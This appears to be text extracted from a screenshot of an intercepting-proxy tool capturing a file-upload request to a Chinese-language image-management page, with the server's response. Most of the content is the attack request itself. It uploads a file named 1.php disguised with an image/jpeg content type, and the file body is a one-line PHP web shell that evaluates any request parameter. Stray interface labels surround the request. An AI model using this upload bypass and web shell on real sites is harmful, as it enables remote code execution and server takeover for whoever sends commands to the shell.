 发送
取消
<
>
请求
Pretty
Raw
Hex
\n
1
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="thumb"
1
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="is_thumb"
1
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="thumb_width"
300
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="thumb_height"
200
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="is_alt"
0
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="num"
3
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="up[]"; filename="1.php"
Content-Type : image/jpeg
<?php eval($_REQUEST[123])?>
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="pic_alt[]"
------WebKitFormBoundary1BrZEZJAGCENPUED
Content-Disposition : form-data ; name="uppic"
上传
------WebKitFormBoundary1BrZEZJAGCENPUED--
Search...
没有匹配
响应
Pretty
Raw
Hex
Render
\n
选择您要添加的图片
图片管理
图片上传
缩略图 (勾选该选项将会优先使用缩略图)
产品图片
下载图片
其它图片
NO PICTURE
NO PICTURE
首页 上一页 1 下一页 尾页 转到 1 共12条记录,当前第1/1
确定